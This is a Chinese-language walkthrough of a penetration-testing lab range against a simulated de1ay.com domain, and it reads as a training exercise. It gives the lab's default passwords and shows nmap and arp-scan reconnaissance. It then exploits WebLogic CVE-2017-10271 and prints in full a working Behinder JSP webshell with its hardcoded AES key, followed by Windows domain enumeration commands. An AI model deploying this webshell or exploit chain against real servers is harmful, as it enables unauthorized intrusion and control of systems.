靶场环境搭建



各靶场初始密码为:1qaz@WSX

web需要切换de1a用户,密码1qaz@WSX才可进行登录

| 名称 | ip地址 | 应用 |

|---|---|---|

| Kali | nat:192.168.111.5 | 攻击机 |

| PC.de1ay.com | 仅主机:10.10.10.201 nat:192.168.111.201 | |

| DC.de1ay.com | 仅主机:10.10.10.10 | AD域 |

| WEB.de1ay.com | 仅主机:10.10.10.80 nat:192.168.111.80 | Weblogic 10.3.6MSSQL 2008 |

PC开启时会弹出一个窗口,择输入密码让他开机自启动

账号密码:

administrator

1qaz@WSX











为了和靶机IP对应,我们先配置一下虚拟机的网卡IP,修改子网IP,NAT设置和DHCP设置,修改VMnat8网卡,新增一张仅主机模式的VMnat1

PC.de1ay.com

PC.de1ay.com相当于网关服务器,需要两张网卡,一个用来向外网提供web服务,一个是通向内网

DC.de1ay.com

WEB.de1ay.com

开启weblogic,其中需要的管理员账号密码都是

切换de1ay用户,密码1qaz@WSX

de1ay

1qaz@WSX

到 C:\Oracle\Middleware\user_projects\domains\base_domain 使用管理员权限中打开



使用 netstat -nao | findstr 7001 查询是否开启weblogic

## kali

## kali

信息收集

扫描一下存活主机和端口



arp-scan -l

发现存活的主机有:192.168.111.80、192.168.111.201

扫描存活主机开放的端口

-T5 指定扫描过程使用的时序,总共有6个级别(0-5),级别越高,扫描速度越快, 但也容易被防火墙或IDS检测并屏蔽掉,在网络通讯状况较好的情况下推荐使用T4



nmap -sV -T4 -p- 192.168.111.80

nmap -sV -T4 -p- 192.168.111.201

445端口:存在smb服务,可能存在永恒之蓝

139端口:存在Samba服务,可能存在爆破/未授权访问/远程命令执行

1433端口:存在mssql服务,可能存在爆破/注入/SA弱口令

3389端口:存在远程桌面

7001端口:存在weblogic



目录扫描

扫描192.168.111.80的目录,没有发现什么有价值的信息

扫描192.168.111.201的目录,也没有发现什么



CVE-2017-10271漏洞利用

工具下载地址:https://github.com/rabbitmask/WeblogicScan

根据扫到的7001端口,weblogicScanner工具检测weblogic漏洞,发现存在CVE-2019-2725、CVE-2017-3506、CVE-2017-10271、CVE-2016-0638

python WeblogicScan.py -u 192.168.111.80 -p 7001





连接冰蝎

工具下载地址:https://github.com/shack2/javaserializetools/releases/

打开工具

java -jar javaserializetools.jar





上传冰蝎的马,使用冰蝎进行连接

<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>

看到这个就说明连接成功了

信息收集



whoami

net localgroup administrator //#查看本机管理员

net config workstation



systeminfo //列出系统详细信息

tasklist //列出当前运行的进程和应用使用情况

netstat -nao //获取本地端口开放与连接信息

wmic qfe list //获取系统补丁信息

sc query state= all //获取系统注册的服务信息

net view /a %COMPUTERNAME% //获取本地共享信息

可以看到计算机所属的域名称为de1ay.com



